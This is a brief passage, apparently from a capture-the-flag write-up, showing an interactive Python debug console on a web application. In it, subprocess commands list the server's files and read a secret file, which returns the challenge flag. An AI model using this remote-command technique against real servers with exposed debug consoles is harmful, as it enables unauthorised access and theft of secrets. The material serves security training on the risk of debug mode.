 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial
[console ready]
>>> from subprocess import check_output
>>> check_output("ls")
b'Dockerfile\napp.py\nchallenge.zip\nsUpEr_sEcReT.txt\ntemplates\n'
>>> check_output("cat sUpEr_sEcReT.txt".split())
b'KCTF{n3v3r_run_y0ur_53rv3r_0n_d3bu6_m0d3}'
>>>